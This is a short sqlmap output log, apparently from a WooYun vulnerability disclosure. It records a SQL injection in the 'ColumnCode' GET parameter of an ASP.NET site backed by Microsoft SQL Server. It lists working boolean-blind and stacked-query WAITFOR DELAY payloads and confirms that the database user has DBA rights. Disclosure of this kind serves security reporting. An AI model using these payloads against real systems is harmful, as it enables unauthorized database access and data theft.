 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ColumnCode (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ColumnCode=HD20141204001' AND 3030=3030 AND 'NTpL'='NTpL
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ColumnCode=HD20141204001';WAITFOR DELAY '0:0:5'--
---
[07:43:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET,
back-end DBMS: Microsoft SQL Server
[07:43:34] [INFO] if current user is DBA
current user is DBA: True
www.wooyun.org